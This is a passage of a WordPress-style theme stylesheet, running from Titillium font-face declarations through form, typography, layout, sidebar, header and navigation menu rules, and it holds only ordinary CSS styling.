		 url('fonts/titillium-lightitalic-webfont.woff') format('woff'),
		 url('fonts/titillium-lightitalic-webfont.ttf') format('truetype');
	font-weight: 300;
	font-style: italic;
}
@font-face {
	font-family: 'Titillium';
	src: url('fonts/titillium-regular-webfont.eot');
	src: url('fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
		 url('fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
		 url('fonts/titillium-regular-webfont.woff') format('woff'),
		 url('fonts/titillium-regular-webfont.ttf') format('truetype');
	font-weight: 400;
	font-style: normal;
}
@font-face {
	font-family: 'Titillium';
	src: url('fonts/titillium-regularitalic-webfont.eot');
	src: url('fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
		 url('fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('fonts/titillium-regularitalic-webfont.woff') format('woff'),
		 url('fonts/titillium-regularitalic-webfont.ttf') format('truetype');
	font-weight: 400;
	font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('fonts/titillium-semibold-webfont.eot');
    src: url('fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/titillium-semibold-webfont.woff') format('woff'),
         url('fonts/titillium-semibold-webfont.ttf') format('truetype');
	font-weight: 600;
	font-style: normal;
}

/*  base : forms
/* ------------------------------------ */
input, textarea, button, select, label { font-family: inherit; }
.themeform input,
.themeform select,
.themeform textarea,
.themeform button,
.themeform label { font-size: 14px; }
.themeform input::-moz-focus-inner, 
.themeform button::-moz-focus-inner { border: 0; padding: 0; }
.themeform input[type="search"],
.themeform input[type="text"],
.themeform input[type="password"],
.themeform input[type="email"],
.themeform input[type="url"],
.themeform input[type="tel"],
.themeform input[type="number"],
.themeform input[type="submit"],
.themeform select,
.themeform button, 
.themeform textarea { margin: 0; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-border-radius: 0; border-radius: 0; }
.themeform input, 
.themeform select,
.themeform textarea, 
.themeform button { -moz-appearance: none; -webkit-appearance: none; -moz-transition: all .2s ease; -webkit-transition: all .2s ease; transition: all .2s ease; }
.themeform select { appearance: normal; -moz-appearance: menulist; -webkit-appearance: menulist; }
.themeform input[type="checkbox"] { -moz-appearance: checkbox; -webkit-appearance: checkbox; }
.themeform input[type="radio"] { -moz-appearance: radio; -webkit-appearance: radio; }
.themeform label { font-weight: 600; color: #333; }
.themeform input[type="search"],
.themeform input[type="text"], 
.themeform input[type="password"], 
.themeform input[type="email"], 
.themeform input[type="url"],
.themeform input[type="tel"],
.themeform input[type="number"],
.themeform select,
.themeform textarea { background: #fff; border: 2px solid #eee; color: #777; display: block; max-width: 100%; outline: none; padding: 7px 8px; }
.themeform input[type="search"]:focus,
.themeform input[type="text"]:focus, 
.themeform input[type="password"]:focus, 
.themeform input[type="email"]:focus, 
.themeform input[type="url"]:focus,
.themeform input[type="tel"]:focus,
.themeform input[type="number"]:focus, 
.themeform select:focus,
.themeform textarea:focus { border-color: #ddd; color: #333; -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.1); box-shadow: 0 0 3px rgba(0,0,0,0.1); }
.themeform label .required { color: #e93ead; }
.themeform input[type="button"],
.themeform input[type="reset"],
.themeform input[type="submit"],
.themeform button[type="button"],
.themeform button[type="reset"],
.themeform button[type="submit"] { background: #e93ead; color: #fff; padding: 8px 14px; font-weight: 600; display: inline-block; border: none; cursor: pointer; -webkit-border-radius: 3px; border-radius: 3px; }
.themeform input[type="button"]:hover,
.themeform input[type="reset"]:hover,
.themeform input[type="submit"]:hover,
.themeform button[type="button"]:hover,
.themeform button[type="reset"]:hover,
.themeform button[type="submit"]:hover { background: #333; }

.themeform.searchform div { position: relative; }
.themeform.searchform div input { padding-left: 26px; line-height: 20px; }
.themeform.searchform div:after { color: #ccc; line-height: 24px; font-size: 14px; content: "\f002"; position: absolute; left: 10px; top: 6px; font-family: "Font Awesome 6 Free"; font-weight: 900; }

/*  base : entry
/* ------------------------------------ */
.entry { font-size: 17px; line-height: 1.6em; }
.entry p,
.entry dd { margin-bottom: 1em; }
.entry dt { color: #333; }
.entry ol,
.entry ul { margin: 0 0 15px 30px; }
.entry ol ol,
.entry ol ul,
.entry ul ul,
.entry ul ol { margin-bottom: 0; }
.entry li { margin: 0; }
.entry ul li,
.entry ol ul li { list-style: square; }
.entry ol li,
.entry ol ul ol li { list-style: decimal; }
.entry dt { font-weight: 600;}
.entry address { margin-bottom: 1em; }
.entry blockquote { position: relative; font-style: italic; margin: 0 0 20px 0; padding-left: 50px; }
.entry blockquote p { margin-bottom: 0.75em; }
.entry blockquote:before { content: "\f10d"; color: #ccc; font-size: 32px; font-style: normal; font-family: "Font Awesome 6 Free"; font-weight: 900; text-align: center; position: absolute; left: 0; top: 0; }
.entry blockquote.twitter-tweet:before { content: "\f099"; }
.entry code, .entry pre { font-family: Monaco, "Courier New", "DejaVu Sans Mono", "Bitstream Vera Sans Mono", monospace; font-size: 11px; }
.entry pre { background: url(img/pre.png) repeat top; padding: 18px 20px; margin: 30px 0; border: 1px solid #ddd; line-height: 19px; white-space: pre-wrap; word-wrap: break-word; overflow-x: auto; overflow-y: hidden; }
.entry code { background: #ddd; padding: 0 3px; }
.entry ins { background: #fff486; }
.entry sub,
.entry sup { font-size: 62.5%; }
.entry sub { vertical-align: sub; }
.entry sup { vertical-align: super; }

/* image position & caption */
.entry img.size-auto,
.entry img.size-large,
.entry img.size-medium,
.entry attachment img { max-width: 100%; height: auto; }
.entry img.alignleft { margin: 18px 20px 18px 0; }
.entry img.alignright { margin: 18px 0 18px 20px; }
.entry img.aligncenter { margin: 18px auto; clear: both; display: block; }
.entry img .size-full { width: 100%!important; }
.entry .gallery img, .entry img.wp-smiley { margin: 0; }
.entry .wp-caption { background: #f1f1f1; max-width: 100%; margin-bottom: 14px; padding-top: 5px; text-align: center; }
.entry .wp-caption-text { font-style: italic; }
.entry .wp-caption a { border-bottom: none; }
.entry .wp-caption img { margin: 0; max-width: 100%; height: auto; }
.entry .wp-caption.alignleft { margin-right: 20px; }
.entry .wp-caption.alignright { margin-left: 20px; }
.entry .wp-caption.alignnone { width: 100%!important; overflow: hidden; }
.entry .wp-caption.alignnone img { margin: 0 auto; max-width: 100%!important; }
.entry .wp-caption-text { color: #999; font-size: 13px; padding: 0 0 8px 0; margin: 0; }

/* table */
.entry table { font-size: 14px; margin-bottom: 1.5em; width: 100%; text-align: center; }
.entry table tr.alt { background: #eee; }
.entry table td { border-bottom: 1px solid #eee; text-align: center; padding: 5px; vertical-align: middle; }
.entry table th { font-weight: 600; text-align: center; border-top: 1px solid #eee; border-bottom: 1px solid #eee; padding: 10px 5px; }

/* default gallery */
.entry .gallery,
.widget .gallery { clear: both; overflow: hidden; width: 100%; margin: 15px 0!important; }
.entry .gallery img,
.widget .gallery img { display: block; width: 100%; height: auto; border-width: 1px 2px!important; border-color: transparent!important; }
.entry .gallery .gallery-item,
.widget .gallery .gallery-item { position: relative; overflow: hidden; border-color: transparent; margin-top: 0!important; }
.entry .gallery .gallery-caption,
.widget .gallery .gallery-caption { background: rgba(255,255,255,0.8); color: #333; font-size: 13px; line-height: 1.4em; padding: 10px 0; text-align: left; text-indent: 10px; font-style: normal; margin: 0; bottom: -44px; left: 2px; right: 2px; overflow: hidden; position: absolute; text-overflow: ellipsis; white-space: nowrap; width: 100%;
transition: all .2s ease;
-o-transition: all .2s ease;
-moz-transition: all .2s ease;
-webkit-transition: all .2s ease; }
.entry .gallery .gallery-item:hover .gallery-caption  { bottom: 0; }
.entry .gallery-columns-5 .gallery-caption,
.entry .gallery-columns-6 .gallery-caption,
.entry .gallery-columns-7 .gallery-caption,
.entry .gallery-columns-8 .gallery-caption,
.entry .gallery-columns-9 .gallery-caption,
.widget .gallery-columns-2 .gallery-caption,
.widget .gallery-columns-3 .gallery-caption,
.widget .gallery-columns-4 .gallery-caption,
.widget .gallery-columns-5 .gallery-caption,
.widget .gallery-columns-6 .gallery-caption,
.widget .gallery-columns-7 .gallery-caption,
.widget .gallery-columns-8 .gallery-caption,
.widget .gallery-columns-9 .gallery-caption { display: none!important; }

/*  base : headings
/* ------------------------------------ */
h1, h2, h3, h4, h5, h6 { color: #333; font-weight: 600; -ms-word-wrap: break-word; word-wrap: break-word; }
.entry h1 span, .entry h2 span, .entry h3 span, .entry h4 span, .entry h5 span, .entry h6 span { color: #bbb; }
.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6  { margin-bottom: 14px; font-weight: 400; line-height: 1.3em; }
.entry h1 { font-size: 38px; letter-spacing: -1px; }
.entry h2 { font-size: 34px; letter-spacing: -0.7px; }
.entry h3 { font-size: 28px; letter-spacing: -0.5px; }
.entry h4 { font-size: 24px; letter-spacing: -0.3px; }
.entry h5 { font-size: 20px; font-weight: 600; }
.entry h6 { font-size: 18px; font-weight: 600; text-transform: uppercase; }

.heading,
#reply-title { font-size: 14px; text-transform: uppercase; font-weight: 600; margin-bottom: 1em; }
.heading i { font-size: 22px; margin-right: 6px; }


/* ------------------------------------------------------------------------- *
 *  Gutenberg
/* ------------------------------------------------------------------------- */
.entry .wp-block-image figcaption,
.entry .wp-block-audio figcaption,
.entry .wp-block-embed figcaption { font-size: 14px; text-align: center; }
.entry .wp-block-gallery { padding: 0; margin-left: 0; }
.entry .wp-block-gallery .blocks-gallery-grid { margin: 0; padding: 0; }
.entry .wp-block-gallery .blocks-gallery-item figcaption { box-sizing: border-box; }
.entry .wp-block-quote { margin-bottom: 20px; }
.entry .wp-block-quote.is-large { padding-left: 50px; }
.entry .wp-block-pullquote.alignleft { margin-right: 2em; }
.entry .wp-block-pullquote.alignright { margin-left: 2em; }
.entry .wp-block-pullquote blockquote { padding-left: 50px; text-align: left; }
.entry .wp-block-pullquote blockquote p { line-height: 1.4em; }


/* ------------------------------------------------------------------------- *
 *  Base Structure
/* ------------------------------------------------------------------------- */

/*  base : layout
/* ------------------------------------ */
#wrapper { min-width: 1024px; }
.container { padding: 0; }
.container-inner { max-width: 1024px; min-width: 100%; width: 100%; margin: 0 auto; }
.main { background: #f4f4f4; position: relative; min-height: 100vh; border-right: 1px solid #e5e5e5; }
.main-inner { position: relative; min-height: 600px; /* instead of sticky footer */ }
.content { margin: 0 auto; position: relative; width: 100%; border-bottom: 1px solid #e5e5e5; }
.pad { padding: 30px 40px; }
.pad-top { border-bottom: 1px solid #e5e5e5; }

#btn-mode { background: #e93ead; position: relative; color: #fff; text-align: center; display: block; padding: 38px 0; font-size: 24px;
box-shadow: inset 0 1px 0 rgba(255,255,255,0.1), inset 0 -1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(0,0,0,0.1);  }
#btn-mode:after { content:""; display: block; left: 0; top: 0; z-index: 1; position: absolute; border: solid; border-color: rgba(0,0,0,0.1) transparent; border-width: 100px 100px 0 0; }
.dark-mode #btn-mode i:before { content: "\f205"; }

#btn-sidebar-home { background: #e93ead; position: relative; color: #fff; text-align: center; display: block; padding: 38px 0; font-size: 24px;
box-shadow: inset 0 1px 0 rgba(255,255,255,0.1), inset 0 -1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(0,0,0,0.1);  }
#btn-sidebar-home:after { content:""; display: block; left: 0; top: 0; z-index: 1; position: absolute; border: solid; border-color: rgba(0,0,0,0.1) transparent; border-width: 100px 100px 0 0; }

#sidebar-top { background: #4c5051; position: relative; color: #fff; text-align: center; display: block; padding: 19px 0; font-size: 24px; }
#sidebar-top:before { content: ""; position: absolute; top: 62px; left: 60px; border: solid; border-color: #4c5051 transparent; border-width: 10px 10px 0 10px; }


/* boxed */
.boxed #wrapper { max-width: 1024px; margin: 0 auto;
-webkit-box-shadow: 6px 0 0 rgba(0,0,0,0.04), -6px 0 0 rgba(0,0,0,0.04);
box-shadow: 6px 0 0 rgba(0,0,0,0.04), -6px 0 0 rgba(0,0,0,0.04); }
.boxed .container { padding: 0; }
.boxed #page { background: #f4f4f4; }
.boxed .s2:after { display: none; }

/*  base : layout columns
/* ------------------------------------ */

/* 2 column, content left */
.col-2cl .main-inner { background: url(img/sidebar/s-right.png) repeat-y right 0; padding-right: 320px; }
.col-2cl .s1 { float: right; margin-right: -320px; }
.col-2cl .content { float: left; }

/* 2 column, content right */
.col-2cr .main-inner { background: url(img/sidebar/s-left.png) repeat-y left 0; padding-left: 320px; }
.col-2cr .s1 { float: left; margin-left: -320px; }
.col-2cr .content { float: right; }

/*  base : sidebar
/* ------------------------------------ */
.sidebar { position: relative; z-index: 2; }
.sidebar .pad { padding-left: 20px; padding-right: 20px; }

/* sidebar primary */
.s1 { width: 320px; z-index: 2; }

.s1 { }
.s2 { background: #383c3d; box-shadow: inset 1px 0 0 rgba(255,255,255,0.1); width: 140px; z-index: 99; margin-left: -140px; position: absolute; top: 0; bottom: 0; float: left; }
.main { margin-left: 140px; position: relative; }
.main-inner { position: relative; }
.s2 .social-links { float: left; margin-top: 20px; width: 100%; }
.s2 .social-links li { margin: 0 auto; padding: 4px 0; width: 100%; position: relative; }
.s2 .social-links li:before { content:""; height: 1px; background: rgba(255,255,255,0.2); position: absolute; left: 30px; right: 30px; top: 0; }
.s2 .social-links li:first-child:before { display: none; }
.s2 .social-links .social-tooltip { display: block; font-size: 20px; padding: 18px 10px; margin: 0 10px; color: rgba(255,255,255,0.7); }
.s2 .social-links .social-tooltip:hover { background: rgba(255,255,255,0.15); box-shadow: inset 0 1px 0 rgba(255,255,255,0.1), inset 0 -1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(0,0,0,0.1); border-radius: 4px; color: #fff; text-decoration: none; }
.s2 .social-links .social-tooltip:active { background: rgba(255,255,255,0.15); box-shadow: inset 0 1px 0 rgba(255,255,255,0.1), inset 0 -1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(0,0,0,0.1), inset 0 0 10px rgba(255,255,255,0.3); border-radius: 4px; color: #fff; text-decoration: none; }
.s2 .social-links .social-tooltip:hover:after { background: #333; color: #fff; padding: 7px 10px; top: 14px; left: 50px; right: auto; }
.s2 .social-links .social-tooltip:hover:before { top: 24px; left: 45px; right: auto; border-color: transparent #333; border-width: 5px 5px 5px 0; }

/*  base : grid
/* ------------------------------------ */
.grid { margin-right: 3.2%; float: left; display: inline; position: relative; }
.last { clear: right; margin-right: 0!important; }

.one-full { margin-right: 0; width: 100%; overflow: hidden; }
.one-half { width: 48.4%; }
.one-third { width: 31.2%; }
.two-third { width: 65.6%; }
.one-fourth { width: 22.6%; }
.three-fourth { width: 74.2%; }
.one-fifth { width: 17.4%; }
.two-fifth { width: 38.1%; }
.three-fifth { width: 58.7%; }
.four-fifth { width: 79.4%; }


/* ------------------------------------------------------------------------- *
 *  Common Elements
/* ------------------------------------------------------------------------- */

/*  common : responsive videos
/* ------------------------------------ */
embed, object, iframe { max-width: 100%; }
.video-container { height: auto!important; max-width: 100%!important; text-align: center; }
.video-container iframe { margin: 0 auto; }
.video-container > div { margin: 0 auto; }

/*  common : responsive image + caption
/* ------------------------------------ */
.image-container { position: relative; }
.image-container img { display: block; width: 100%; height: auto; }
.image-caption { background: rgba(0,0,0,0.7); color: #fff; font-size: 13px; line-height: 1.3em; font-style: italic; padding: 8px 10px; position: absolute; bottom: 8px; left: 8px; margin-right: 8px;
-webkit-border-radius: 2px; border-radius: 2px; 
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.03);
box-shadow: inset 0 1px 1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.03); }

/*  common : social links
/* ------------------------------------ */
.social-links { float: right; position: relative; z-index: 2; }
.social-links li { display: inline-block; margin-left: 8px; line-height: 16px; font-size: 0; }
.social-links li a { display: block!important; position: relative; text-align: center; }
.social-links .social-tooltip { color: #333; font-size: 24px; display: inline; position: relative; z-index: 98; }
.social-links .social-tooltip:hover { color: #444; text-decoration: none; }
.social-links .social-tooltip:hover:after { top: -36px; background: #eee; font-size: 14px; color: #666; content: attr(title); display: block; right: 0; padding: 5px 15px; position: absolute; white-space: nowrap; 
-webkit-border-radius: 3px; border-radius: 3px; }
.social-links .social-tooltip:hover:before { top: -10px; right: 8px; border: solid; border-color: #eee transparent; border-width: 5px 5px 0 5px; content: ""; display: block; position: absolute; z-index: 1; }

/*  common : page title
/* ------------------------------------ */
.page-title { position: relative; border-bottom: 1px solid #e5e5e5; color: #666; font-size: 14px; text-transform: uppercase; line-height: 30px; }
.page-title a { color: #aaa; }
.page-title a:hover { color: #333; }
.page-title span { color: #aaa; }
.page-title i { margin-right: 8px; }
.page-title h1,
.page-title h2,
.page-title h4 { color: #333; float: left; }
.page-title .meta-single li { float: left; margin-right: 14px; }
.page-title .meta-single li.comments { float: right; margin-right: 0; }
.page-title .pad { padding-top: 35px; padding-bottom: 35px; }

/*  common : notebox
/* ------------------------------------ */
.notebox { position: relative; color: #777; font-size: 15px; line-height: 1.6em; }
.error404 .notebox { margin-bottom: 30px; }
.notebox span { font-weight: 600; }
.notebox .search-again { margin-top: 10px; }
.notebox input[type="text"] { width: 100%; }

/*  common : page image
/* ------------------------------------ */
.page-image { overflow: hidden; position: relative; margin: 0 0 30px 0; }
.page-image-text { position: absolute; top: 50%; margin-top: -35px; width: 100%; text-align: center; }
.page-image-text .caption { color: #fff; font-size: 44px; line-height: 70px; text-transform: uppercase; font-weight: 600; text-shadow: 0 0 20px rgba(0,0,0,0.3); }
.page-image-text .description { display: block; color: #fff; font-size: 15px; line-height: 36px; font-weight: 300; }
.page-image-text .description i { background: rgba(0,0,0,0.7); opacity: 0.9; font-style: normal; padding: 6px 10px; -webkit-border-radius: 2px; border-radius: 2px; }

/*  common : pagination
/* ------------------------------------ */
.pagination { margin: 30px 50px; }
.pagination a { font-size: 18px; font-weight: 600; }

/*  common : thumb icon
/* ------------------------------------ */
.thumb-icon { background: rgba(0,0,0,0.7); color: #fff; text-align: center; display: block; width: 32px; height: 32px; position: absolute; bottom: 50%; left: 50%; margin-left: -16px; margin-bottom: -16px;
-webkit-border-radius: 4px; border-radius: 4px;
-moz-transition: all 0.7s ease; -webkit-transition: all 0.7s ease; transition: all 0.7s ease;
-webkit-box-shadow: 0 0 2px rgba(255,255,255,0.4);
box-shadow: 0 0 2px rgba(255,255,255,0.4);
-webkit-transform: rotate(45deg);
   -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
     -o-transform: rotate(45deg);
        transform: rotate(45deg); }
.thumb-icon i { font-size: 18px; padding: 7px 0;
-webkit-transform: rotate(-45deg);
   -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
     -o-transform: rotate(-45deg);
        transform: rotate(-45deg); }
.thumb-icon .fa-play { margin: -1px 0 0 2px; }
.thumb-icon.small { width: 24px; height: 24px; position: absolute; bottom: 50%; left: 50%; margin: 0 0 -12px -12px;
-webkit-border-radius: 3px; border-radius: 3px; }
.thumb-icon.small i { font-size: 12px; line-height: 16px; padding: 5px 0; }


/* ------------------------------------------------------------------------- *
 *  Section: Header
/* ------------------------------------------------------------------------- */
#header { position: relative; }
#header:after { content:""; display: block; left: 0; top: 0; z-index: 1; position: absolute; border: solid; border-color: #f4f4f4 transparent; border-width: 100px 100px 0 0; }
#page { position: relative; }
#page:after { background: #fff; border-bottom: 3px solid #e5e5e5; position: absolute; content:""; top: 0; left: 0; right: 0; height: 100px; }
.s2:after { background: #1e2021; position: absolute; content:""; top: 0; left: -9999px; right: 140px; height: 100%; z-index: 0; }
#header img { box-shadow: none; }
#header .pad { padding-top: 10px; padding-bottom: 10px; }
#header .container-inner { position: relative; }
#header .social-links { margin-top: 30px; }

.site-title { font-size: 42px; font-weight: 600; letter-spacing: -0.5px; float: left; line-height: 60px; padding: 10px 0; position: relative; z-index: 2; }
.site-title a { display: block; color: #333; max-width: 100%; }
.site-title a img { display: block; max-width: 100%; max-height: 60px; height: auto; padding: 0; margin: 0 auto; -webkit-border-radius: 0; border-radius: 0; }
.site-description { font-size: 14px; color: #aaa; float: left; margin: 0 0 0 20px; line-height: 60px; padding: 10px 0; position: relative; z-index: 2; }
.site-header { position: relative; z-index: 1; }
.site-image { display: block; margin: 0 auto; max-height: 400px; }

/*  header : search
/* ------------------------------------ */
.toggle-search { background: #eee; outline: none; position: absolute; top: 0; right: 0; z-index: 3; border: 0; width: 60px; color: #333; text-align: center; font-size: 20px; line-height: 24px; cursor: pointer; padding: 17px 0 17px; margin: 0; display: block; }
.search-expand { display: none; position: absolute; z-index: 3; top: 0; right: 60px; width: 340px; }
.search-expand-inner { background: #eee; padding: 13px; border-right: 1px solid #e5e5e5; }
.search-expand .themeform input { background: #fff; width: 100%; border: 1px solid #ddd; }
.search-expand .themeform input:focus { border-color: #ccc; }

.toggle-search.active { padding-top: 20px; padding-bottom: 19px; }
.toggle-search .svg-icon { fill: #333; margin: 0 auto; }
.toggle-search #svg-close { display: none; }
.toggle-search.active #svg-search { display: none; }
.toggle-search.active #svg-close { display: block; }

#wrap-nav-header,
#wrap-nav-mobile { position: relative; }

@media only screen and (min-width: 720px) {
	.mobile-menu #wrap-nav-mobile { display: none; }
}
@media only screen and (max-width: 719px) {
	.mobile-menu #wrap-nav-header { display: none; } 
}

/* ------------------------------------------------------------------------- *
 *  Section: Navigation
/* ------------------------------------------------------------------------- */

/* menu hamburger */
.menu-toggle-icon { float: right; width: 30px; height: 20px; position: relative; transform: rotate(0deg); transition: .5s ease-in-out; cursor: pointer; }
.menu-toggle-icon span { display: block; position: absolute; height: 2px; width: 100%; background: #333; border-radius: 2px; opacity: 1; left: 0; transform: rotate(0deg); transition: .25s ease-in-out; }
.menu-toggle-icon span:nth-child(1) { top: 0px; transform-origin: left center; }
.menu-toggle-icon span:nth-child(2) { top: 8px; transform-origin: left center; }
.menu-toggle-icon span:nth-child(3) { top: 16px; transform-origin: left center; }
.toggled .menu-toggle-icon span:nth-child(1) { transform: rotate(45deg); top: -2px; left: 5px; }
.toggled .menu-toggle-icon span:nth-child(2) { width: 0%; opacity: 0; }
.toggled .menu-toggle-icon span:nth-child(3) { transform: rotate(-45deg); top: 19px; left: 5px; }

/* menu hide and display */
@media only screen and (min-width: 720px) {
	.mobile-menu #wrap-nav-mobile { display: none; }
}
@media only screen and (max-width: 719px) {
	.mobile-menu #wrap-nav-header { display: none; } 
	#nav-mobile,
	#nav-header,
	#nav-footer { display: none; }
	.mobile #nav-mobile,
	.mobile #nav-header,
	.mobile #nav-footer { display: block; }
}

/* menu base */
.nav-menu > .menu-toggle { display: none; }
.nav-menu.mobile > .menu-toggle { display: block; }
.nav-menu.mobile > .menu-toggle ~ * { max-height: 4000px; overflow: hidden; width: 100%; transition: max-height 0.5s cubic-bezier(1, 0, 1, 0); }
.nav-menu.mobile > .menu-toggle[aria-expanded="false"] ~ * { max-height: 0; transition: max-height 0.5s cubic-bezier(0, 1.05, 0, 1); }
.nav-menu .menu,
.nav-menu .menu ul { display: flex; list-style: none; list-style-type: none; margin: 0; padding: 0; }
.nav-menu a { display: block; text-decoration: none; width: 100%; }
.nav-menu.mobile ul { flex-direction: column; }
.nav-menu .menu ul { flex-direction: column; max-width: 0; max-height: 0; overflow: hidden; }
.nav-menu .menu ul.active,
.nav-menu:not(.mobile) .menu li.hover > ul { max-width: 100vw; max-height: 300vh; }
.nav-menu:not(.mobile) .menu .sub-menu { position: absolute; text-align: left; }
.nav-menu .screen-reader-text { display: none; }
.nav-menu .menu-item-wrapper { display: flex; }
.nav-menu { line-height: 20px; }
.nav-menu button { color: inherit; cursor: pointer; font-family: inherit; position: relative; text-align: inherit; user-select: none; background: none; border: none; box-shadow: none; border-radius: 0; font-size: inherit; font-weight: 400; letter-spacing: inherit; padding: 0; text-transform: none; }
.nav-menu.mobile .menu ul { transition: max-height 500ms; max-width: 100%; }

.nav-menu:not(.mobile) { position: relative; z-index: 3; }
.nav-menu:not(.mobile) .menu { flex-wrap: wrap; justify-content: left; }
.nav-menu:not(.mobile) .menu ul.active,
.nav-menu:not(.mobile) .menu li.hover > ul { overflow: visible; width: 200px; opacity: 1; transform: translateY(0); transition: opacity 0.15s linear, transform 0.15s linear; }
.nav-menu:not(.mobile) .menu ul .sub-menu { left: 220px; top: 0; }
.nav-menu:not(.mobile) .menu { position: relative; }
.nav-menu:not(.mobile) .menu ul { font-size: 15px; opacity: 0; padding: 10px 0; position: absolute; top: calc(100% + 20px); transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s; transform: translateY(6px); z-index: 1; }
.nav-menu:not(.mobile) .menu ul li { position: relative; }
.nav-menu:not(.mobile) .menu ul a { display: block; padding: 10px 20px; transition: background-color 0.15s linear; width: 100%; }
.nav-menu:not(.mobile) .menu li.menu-item-has-children.focus > ul {	min-width: 200px; max-width: 200px; max-height: 300vh; overflow: visible; opacity: 1; transform: translateY(0); transition: opacity 0.15s linear, transform 0.15s linear; }
.nav-menu:not(.mobile) .menu li.menu-item-has-children.focus > ul:focus-within { opacity: 1!important; }
.nav-menu:not(.mobile) .menu li ul.sub-menu:not(.active) { opacity: 0; }
.nav-menu:not(.mobile) .menu li.hover ul.sub-menu:not(.active) { opacity: 1; }
.nav-menu:not(.mobile) .menu li.focus ul ul.sub-menu:not(.active) { opacity: 0; }
.nav-menu:not(.mobile) .menu li.focus ul li.hover ul.sub-menu { opacity: 1; }

.nav-menu:not(.mobile) .menu ul:before,
.nav-menu:not(.mobile) .menu ul:after { content: ""; display: block; position: absolute; bottom: 100%; }
.nav-menu:not(.mobile) .menu ul:before { left: 0; right: 0; height: 20px; }
.nav-menu:not(.mobile) .menu ul:after { border: 8px solid transparent; border-bottom-color: transparent; left: 18px; }
.nav-menu:not(.mobile) .menu ul ul { left: calc(100% + 20px); top: -10px !important; }
.nav-menu:not(.mobile) .menu ul ul:before { bottom: 0; height: auto; left: auto; left: -20px; top: 0; width: 22px; }
.nav-menu:not(.mobile) .menu ul ul:after { border-bottom-color: transparent; bottom: auto; left: -16px; top: 20px; }
.nav-menu-dropdown-left .nav-menu:not(.mobile) .menu ul ul:before { left: auto; right: -20px; }
.nav-menu-dropdown-left .nav-menu:not(.mobile) .menu ul ul { right: calc(100% + 20px); left: auto; }
.nav-menu-dropdown-left .nav-menu:not(.mobile) .menu ul ul:after { border-right-color: transparent; right: -16px; left: auto; }
.nav-menu-dropdown-left .nav-menu:not(.mobile) ul ul button .svg-icon { transform: none; }

.nav-menu:not(.mobile) a,
.nav-menu:not(.mobile) span { transition: all 0.3s ease; }

.nav-menu.mobile { padding: 0; }
.nav-menu.mobile button:focus { outline: none; }
.nav-menu.mobile > button { padding: 16px 20px; float: right; }
.nav-menu.mobile button .svg-icon { transition: all 250ms; }
.nav-menu.mobile button.active .svg-icon { transform: rotate(180deg); }
.nav-menu.mobile ul { border: 0; }
.nav-menu.mobile ul li .menu-item-wrapper { justify-content: space-between; width: 100%; }
.nav-menu.mobile > div > ul > li:last-child { margin-bottom: 52px; }
.nav-menu.mobile ul li a { font-size: 15px; font-weight: 600; padding: 14px 20px; text-align: left; }
.nav-menu.mobile ul ul li a { font-size: 14px; }
.nav-menu.mobile ul ul li a { padding: 12px 0 12px 40px; }
.nav-menu.mobile ul ul ul li a { padding: 12px 0 12px 60px; }
.nav-menu.mobile ul button { margin: 10px 0; padding: 0 20px; }

/* menu mobile fix */
.nav-menu.mobile > div > ul.menu,
.nav-menu.mobile.toggled > div > ul.menu ul.sub-menu { visibility: hidden; transition: all 0.3s ease; }
.nav-menu.mobile.toggled > div > ul.menu,
.nav-menu.mobile.toggled > div > ul.menu ul.sub-menu.active { visibility: visible; }

/* menu styling */
.nav-menu a { color: #fff; font-weight: 600; text-transform: uppercase; }
.nav-menu .svg-icon { fill: #333; }
.nav-menu:not(.mobile) .menu ul { background: #333; color: #fff; }
.nav-menu:not(.mobile) .menu ul:after { border-bottom-color: #333; }
.nav-menu:not(.mobile) .menu ul ul:after { border-right-color: #333; }
.nav-menu-dropdown-left .nav-menu:not(.mobile) .menu ul ul:after { border-left-color: #333; }

.nav-menu:not(.mobile) { border-top: 1px solid #eee; font-size: 14px; font-weight: 400; float: none; padding: 6px 0 20px 0; }
.nav-menu:not(.mobile) a { color: #999; }
.nav-menu:not(.mobile) a:hover { color: #333; }
.nav-menu:not(.mobile) ul ul a { font-size: 14px; }
.nav-menu:not(.mobile) ul ul a:hover { color: #ccc; }
.nav-menu:not(.mobile) ul ul > li:hover > span { background: rgba(255,255,255,0.1); }
.nav-menu:not(.mobile) ul ul a { color: #eee; }
.nav-menu:not(.mobile) button { background: none; color: #666; padding: 0 4px; margin-left: 2px; border-radius: 4px; }
.nav-menu:not(.mobile) button.active { background: #eee; color: #333; }
.nav-menu:not(.mobile) button .svg-icon { fill: #bbb; }
.nav-menu:not(.mobile) ul ul button { background: none; color: #eee; padding: 0 5px; margin: 0 10px 0 0; }
.nav-menu:not(.mobile) ul ul button.active { background: #444; color: #eee; }
.nav-menu:not(.mobile) ul ul button .svg-icon { transform: rotate(-90deg); }
.nav-menu:not(.mobile) .menu > li { margin: 16px 20px 0 0; position: relative; }
.nav-menu:not(.mobile) .menu > li:last-child { margin-right: 0; }
.nav-menu:not(.mobile) .menu a { padding: 0; }

.nav-menu:not(.mobile) li.current_page_item > span > a, 
.nav-menu:not(.mobile) li.current-menu-item > span > a, 
.nav-menu:not(.mobile) li.current-menu-ancestor > span > a, 
.nav-menu:not(.mobile) li.current-post-parent > span > a { color: #333; }
.nav-menu:not(.mobile) ul ul li.current_page_item > span > a, 
.nav-menu:not(.mobile) ul ul li.current-menu-item > span > a, 
.nav-menu:not(.mobile) ul ul li.current-menu-ancestor > span > a, 
